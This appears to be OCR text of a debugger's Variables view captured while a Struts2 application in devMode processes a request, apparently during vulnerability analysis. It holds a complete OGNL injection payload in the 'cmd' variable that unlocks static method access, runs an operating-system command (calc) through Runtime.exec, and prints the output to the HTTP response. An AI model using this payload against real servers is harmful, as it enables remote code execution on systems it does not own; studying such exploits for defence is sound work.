 (x)= Variables Breakpoints Expressions
Name Value
devMode true
writer CoyoteWriter (id=128)
stack OgnlValueStack (id=106)
context OgnlContext (id=135)
defaultType null
devMode true
logMissingProperties false
ognlUtil OgnlUtil (id=138)
overrides null
root CompoundRoot (id=140)
securityMemberAccess SecurityMemberAccess (id=150)
cmd "#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),...
res ResponseFacade (id=130)
#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAcces
s,true),#a=@java.lang.Runtime@getRuntime().exec('calc').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new
java.io.BufferedReader(#b),#d=new
char[50000],#c.read(#d),#genxor=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#genxor.println(#
d),#genxor.close()